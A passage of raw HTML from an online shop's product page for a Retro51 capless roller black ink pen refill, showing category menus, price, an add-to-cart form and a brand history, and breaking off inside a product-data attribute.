                                        <a href="https://www.lecomptoiramericain.com/en/401-scissors" title="Scissors" class="img">
                                            Scissors 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecomptoiramericain.com/en/12-office" target="_self">

                    
                    <span class="menu-title">Stationery</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1680598522">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.lecomptoiramericain.com/en/12-office" title="Stationery" class="img">
                            Stationery 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/279-notebook" title="Notebook" class="img">
                                Notebook 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/164-field-notes-notebook" title="FIELD NOTES™ Notebooks " class="img">
                                            FIELD NOTES™ Notebooks  
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/173-rite-in-the-rain-waterproof-notebook" title="Rite in the Rain™ Waterproof  notebook" class="img">
                                            Rite in the Rain™ Waterproof  notebook 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/168-word" title="WORD™" class="img">
                                            WORD™ 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/464-hester-cook" title="HESTER &amp; COOK™" class="img">
                                            HESTER &amp; COOK™ 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/471-write-notepads-co" title="WRITE NOTEPADS &amp; CO™" class="img">
                                            WRITE NOTEPADS &amp; CO™ 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/485-hellcats" title="HELLCATS™" class="img">
                                            HELLCATS™ 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/507-pad" title="Pad" class="img">
                                Pad 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/508-legal-pad" title="Legal Pad" class="img">
                                            Legal Pad 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/509-note-pad" title="Note pad" class="img">
                                            Note pad 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/88-pen-pencil" title="Pen &amp; Pencil" class="img">
                                Pen &amp; Pencil 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/506-pen" title="Pen" class="img">
                                            Pen 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/275-pencil" title="Pencil " class="img">
                                            Pencil  
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/277-mecanical-pencil" title="Mecanical pencil" class="img">
                                            Mecanical pencil 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/281-desk-accessories" title="Desk accessories" class="img">
                                Desk accessories 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/305-pen-pencil-organiser" title="Pen &amp; pencil organiser" class="img">
                                            Pen &amp; pencil organiser 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/308-embossed-vintage-metal-signs" title="Embossed vintage metal signs" class="img">
                                            Embossed vintage metal signs 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/309-desk-accessories" title="Desk accessories" class="img">
                                            Desk accessories 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/33-greeting-cards" title="Greeting cards " class="img">
                                Greeting cards  
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/484-stickers" title="Stickers" class="img">
                                            Stickers 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/496-magnets" title="Magnets" class="img">
                                            Magnets 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/270-greeting-cards" title="Greeting cards" class="img">
                                            Greeting cards 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/271-birthday" title="Birthday" class="img">
                                            Birthday 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/272-birth" title="Birth" class="img">
                                            Birth 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/273-celebrations" title="Celebrations" class="img">
                                            Celebrations 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/274-love" title="Love" class="img">
                                            Love 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/483-correspondance" title="Correspondance" class="img">
                                            Correspondance 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecomptoiramericain.com/en/9-bags" target="_self">

                    
                    <span class="menu-title">Bags</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1680598542">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.lecomptoiramericain.com/en/9-bags" title="BAGS" class="img">
                            BAGS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/91-canvas-printed-bag" title="Flour Sack" class="img">
                                Flour Sack 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/422-tote-bag-by-peg-awl" title="TOTE BAG by PEG &amp; AWL" class="img">
                                            TOTE BAG by PEG &amp; AWL 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/417-tote-bag-by-will-leather-goods" title="Tote bag by WILL LEATHER GOODS" class="img">
                                            Tote bag by WILL LEATHER GOODS 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/418-tote-bag-by-mn-davis-son" title="Tote bag by MN DAVIS &amp; SON" class="img">
                                            Tote bag by MN DAVIS &amp; SON 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/419-tote-bag-by-layerxlayer" title="Tote bag by LAYERxLAYER" class="img">
                                            Tote bag by LAYERxLAYER 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/420-tote-bag-by-steele-canvas" title="Tote bag by STEELE CANVAS" class="img">
                                            Tote bag by STEELE CANVAS 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/52-leather-accessories" title=" Leather accessories" class="img">
                                 Leather accessories 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/412-portes-cartes" title="Portes cartes" class="img">
                                            Portes cartes 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/414-couverture-de-carnet" title="Couverture de carnet" class="img">
                                            Couverture de carnet 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/521-passport-vinyl-cover" title="Passport vinyl cover" class="img">
                                            Passport vinyl cover 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/172-bags" title="Bags" class="img">
                                Bags 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/149-passport-holder" title="&quot;must have&quot; for a trip" class="img">
                                            &quot;must have&quot; for a trip 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/191-photo-computer-bag" title="Photo &amp; Computer bag" class="img">
                                            Photo &amp; Computer bag 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/311-pouches" title="Pouches" class="img">
                                Pouches 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/313-pen-pencil-pouches" title="Pen &amp; Pencil pouches" class="img">
                                            Pen &amp; Pencil pouches 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/314-grandes-trousses" title="Grandes Trousses" class="img">
                                            Grandes Trousses 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/315-tool-bags" title="Tool bags" class="img">
                                            Tool bags 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/481-etui-a-lunettes" title="Etui à lunettes" class="img">
                                            Etui à lunettes 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecomptoiramericain.com/en/11-clothing-accessories" target="_self">

                    
                    <span class="menu-title">Clothing &amp; Accessories</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1680598559">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.lecomptoiramericain.com/en/11-clothing-accessories" title="CLOTHING &amp; ACCESSORIES" class="img">
                            CLOTHING &amp; ACCESSORIES 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/387-accessories" title="Accessories" class="img">
                                Accessories 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/212-gloves" title="Gloves" class="img">
                                            Gloves 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/48-square-ties-made-in-usa" title="Square &amp; Tie" class="img">
                                            Square &amp; Tie 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/388-organic-cotton-socks" title="Organic cotton socks" class="img">
                                            Organic cotton socks 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/515-cap" title="Cap" class="img">
                                            Cap 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/78-organic-tees-sweats-from-texas" title="T-Shirt &amp; sweatshirt" class="img">
                                T-Shirt &amp; sweatshirt 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/389-cotton-t-shirts" title="Cotton T shirts" class="img">
                                            Cotton T shirts 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/129-bracelet-necklace-made-in-usa" title="Bracelet &amp; Necklace" class="img">
                                Bracelet &amp; Necklace 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/409-bracelets" title="Bracelets" class="img">
                                            Bracelets 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/410-colliers" title="Colliers" class="img">
                                            Colliers 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/416-boites-a-pilules" title="Boites à pilules" class="img">
                                            Boites à pilules 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/482-pins" title="Pins" class="img">
                                            Pins 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/51-bandanas" title="Bandanas" class="img">
                                Bandanas 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/511-classic-bandanas" title="Classic Bandanas" class="img">
                                            Classic Bandanas 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/523-national-parks-bandanas" title="National Parks Bandanas" class="img">
                                            National Parks Bandanas 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/542-designer-bandanas" title="Designer bandanas" class="img">
                                            Designer bandanas 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="category" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.lecomptoiramericain.com/en/544-exclusive" target="_self">
                            
                            <span class="menu-title">EXCLUSIF</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '3716600115';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
    </div>
                  </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            
<nav data-depth="5" class="breadcrumb">
  <ol>
    
              
          <li>
                          <a href="https://www.lecomptoiramericain.com/en/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.lecomptoiramericain.com/en/12-office"><span>Stationery</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.lecomptoiramericain.com/en/88-pen-pencil"><span>Pen &amp; Pencil</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.lecomptoiramericain.com/en/506-pen"><span>Pen</span></a>
                      </li>
        
              
          <li>
                          <span>PEN REFILL Capless Roller Black Ink  RETRO51</span>
                      </li>
        
          
  </ol>
</nav>          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12 js-content-wrapper">
    
    

      
<section id="main" class="product-detail detail-2866432620 product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.lecomptoiramericain.com/en/pen/2481-pen-refill-capless-roller-black-ink-retro51.html"><div class="row"><div class="col-md-6 col-lg-6 col-xl-6 col-sm-12 col-xs-12 col-sp-12">


  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="4" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.lecomptoiramericain.com/11429-large_default/pen-refill-capless-roller-black-ink-retro51.jpg" alt="PEN REFILL Capless Roller Black Ink  RETRO51" title="PEN REFILL Capless Roller Black Ink  RETRO51" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://www.lecomptoiramericain.com/11429-large_default/pen-refill-capless-roller-black-ink-retro51.jpg" data-zoom-image="https://www.lecomptoiramericain.com/11429-large_default/pen-refill-capless-roller-black-ink-retro51.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://www.lecomptoiramericain.com/11429-medium_default/pen-refill-capless-roller-black-ink-retro51.jpg"
                        data-image-large-src="https://www.lecomptoiramericain.com/11429-large_default/pen-refill-capless-roller-black-ink-retro51.jpg"
                        src="https://www.lecomptoiramericain.com/11429-home_default/pen-refill-capless-roller-black-ink-retro51.jpg"
                        alt="PEN REFILL Capless Roller Black Ink  RETRO51"
                        title="PEN REFILL Capless Roller Black Ink  RETRO51"
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://www.lecomptoiramericain.com/11424-large_default/pen-refill-capless-roller-black-ink-retro51.jpg" data-zoom-image="https://www.lecomptoiramericain.com/11424-large_default/pen-refill-capless-roller-black-ink-retro51.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://www.lecomptoiramericain.com/11424-medium_default/pen-refill-capless-roller-black-ink-retro51.jpg"
                        data-image-large-src="https://www.lecomptoiramericain.com/11424-large_default/pen-refill-capless-roller-black-ink-retro51.jpg"
                        src="https://www.lecomptoiramericain.com/11424-home_default/pen-refill-capless-roller-black-ink-retro51.jpg"
                        alt="PEN REFILL Capless Roller Black Ink  RETRO51"
                        title="PEN REFILL Capless Roller Black Ink  RETRO51"
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                          <div class="arrows-product-fake slick-arrows">
                <button class="slick-prev slick-arrow" aria-label="Previous" type="button" >Previous</button>
                <button class="slick-next slick-arrow" aria-label="Next" type="button">Next</button>
              </div>
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-2481">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal img-fluid"
              width="800"
              src="https://www.lecomptoiramericain.com/11429-large_default/pen-refill-capless-roller-black-ink-retro51.jpg"
                              alt="PEN REFILL Capless Roller Black Ink  RETRO51"
                title="PEN REFILL Capless Roller Black Ink  RETRO51"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>This Roller refill is perfectly adapted to RETRO51 pens. It has the particularity of not being isolated from the air when it is not in use. It has the same dimensions as the Ballpoint cartridges of the same brand, which allows you to alternate according to your needs or desires.</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="product-images js-modal-product-images product-images-2481">
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://www.lecomptoiramericain.com/11429-large_default/pen-refill-capless-roller-black-ink-retro51.jpg"
                      class="thumb js-modal-thumb img-fluid"
                      src="https://www.lecomptoiramericain.com/11429-medium_default/pen-refill-capless-roller-black-ink-retro51.jpg"
                                              alt="PEN REFILL Capless Roller Black Ink  RETRO51"
                        title="PEN REFILL Capless Roller Black Ink  RETRO51"
                                            width="250"
                     
                    >
                </div>
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://www.lecomptoiramericain.com/11424-large_default/pen-refill-capless-roller-black-ink-retro51.jpg"
                      class="thumb js-modal-thumb img-fluid"
                      src="https://www.lecomptoiramericain.com/11424-medium_default/pen-refill-capless-roller-black-ink-retro51.jpg"
                                              alt="PEN REFILL Capless Roller Black Ink  RETRO51"
                        title="PEN REFILL Capless Roller Black Ink  RETRO51"
                                            width="250"
                     
                    >
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-md-6 col-lg-6 col-xl-6 col-sm-12 col-xs-12 col-sp-12">

	
		<h1 class="h1 product-detail-name" itemprop="name">PEN REFILL Capless Roller Black Ink  RETRO51</h1>
	


	<div class="product-additional-info js-product-additional-info">
  <!--
* 2012-2018 NetReviews
*
*  @author    NetReviews SAS <contact@avis-verifies.com>
*  @copyright 2018 NetReviews SAS
*  @version   Release: $Revision: 7.7.0
*  @license   NetReviews
*  @date      05/12/2018
*  International Registered Trademark & Property of NetReviews SAS
-->





   <div class="netreviews_stars_light">
      <a href="javascript:av_widget_click()" id="AV_button">
         <div id="top">
            <div class="netreviews_review_rate_and_stars">
               <!--
* 2012-2018 NetReviews
*
*  @author    NetReviews SAS <contact@avis-verifies.com>
*  @copyright 2018 NetReviews SAS
*  @version   Release: $Revision: 7.6.5
*  @license   NetReviews
*  @date      20/09/2018
*  International Registered Trademark & Property of NetReviews SAS
-->
 
<div class="netreviews_font_stars">
    <div>
      <span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span>   </div>
   <div style="color:#FFCD00">
      <span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span>   </div> 
</div>
   
            </div> 
            <div id="slide">
               <span class="reviewCount">
               1
               </span>
                              review
                           </div>
         </div>
      </a>
   </div>


</div>



	  <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="7.95">
                                      €7.95
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Tax included
            
      
                                          </div>
  </div>



  <div id="product-description-short-2481" class="description-short" itemprop="description"><p>This Roller refill is perfectly adapted to RETRO51 pens. It has the particularity of not being isolated from the air when it is not in use. It has the same dimensions as the Ballpoint cartridges of the same brand, which allows you to alternate according to your needs or desires.</p></div>

<div class="product-actions">
  
    <form action="https://www.lecomptoiramericain.com/en/cart" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
      <input type="hidden" name="id_product" value="2481" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts js-product-discounts">
  </section>
      

      
        <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Quantity</span>

    
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            min="1"
            aria-label="Quantity"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="fal fa-bag shopping-cart"></i>
            Add to cart
          </button>
        </div>
        <div class="leo-compare-wishlist-button">
          
          
            
        </div>
	      
      </div>
    

   
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
 
      <span id="product-availability" class="js-product-availability">
                  <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
            in stock
      </span>

    
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Refresh">
      
    </form>
  
</div>

  

                            </div><div class="col-md-12 col-lg-12 col-xl-12 col-sm-12 col-xs-12 col-sp-12">

<div class="more-info-product">
	<div id="description">
		<h4 class="title-info-product">Description</h4>
		
       		<div class="product-description"><p>PEN REFILL Capless Roller Black Ink  RETRO51</p>
<dl class="dl-horizontal"><dt class="tag-label extra-tag-label weight-tag-label"></dt>
</dl><p class="tabbertab"><strong>About the brand.</strong></p>
<p class="tabbertab">Retro51® was created by Georges Kartsotis in 1990 in Dallas, Texas. Initially, the company manufactured “gift objects” in a retro spirit of the “American way of life” of the 1950s. Quality, finish and design have always been part of the brand's DNA. Very quickly, the quality of their pens was unanimously recognized and praised by users and collectors. After 30 years of activity, in 2021, the founder and animator of the brand Georges Kartsotis retired. 3 collectors took over the brand, wishing to perpetuate the spirit of this great adventure and maintaining the high standards of Retro51®. The brand's claim has not changed, "Life is too short to carry an ugly pen!®".</p>
<p class="tabbertab">Sold individually.</p>
<p class="tabbertab">Compatible with RETRO51 pens and rollerballs and all pens using PARKER type refills</p></div>
     	
	</div>
	
	<div data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;REF5P&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;506&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20ac7.95&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-06-08 18:25:51&quot;,&quot;date_upd&quot;:&quot;2025-09-22 12:52:02&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Capless Roller Black Ink refill RETRO51&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Capless Roller Black Ink refill Retro51&quot;,&quot;link_rewrite&quot;:&quot;pen-refill-capless-roller-black-ink-retro51&quot;,&quot;name&quot;:&quot;PEN REFILL Capless Roller Black Ink  RETRO51&quot;,&quot;description&quot;:&quot;&lt;p&gt;PEN REFILL Capless Roller Black Ink \u00a0RETRO51&lt;\/p&gt;\n&lt;dl class=\&quot;dl-horizontal\&quot;&gt;&lt;dt class=\&quot;tag-label extra-tag-label weight-tag-label\&quot;&gt;&lt;\/dt&gt;\n&lt;\/dl&gt;&lt;p class=\&quot;tabbertab\&quot;&gt;&lt;strong&gt;About the 